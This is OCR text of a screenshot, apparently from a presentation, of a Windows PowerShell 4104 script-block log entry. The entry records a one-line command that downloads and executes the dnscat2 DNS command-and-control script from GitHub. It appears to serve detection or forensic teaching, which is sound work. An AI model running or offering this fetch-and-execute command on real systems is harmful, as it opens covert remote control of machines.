 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (1 of 1):
IEX (New-Object System.Net.Webclient).DownloadString
('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1')
ScriptBlock ID: da4451ac-e198-48f3-bd27-1b3ba3eebf20
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 9/17/2020 7:20:58 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: TSC-LOCAL-02\soldat Computer: tsc-local-02
OpCode: On create calls
More Information: Event Log Online Help
Copy
Close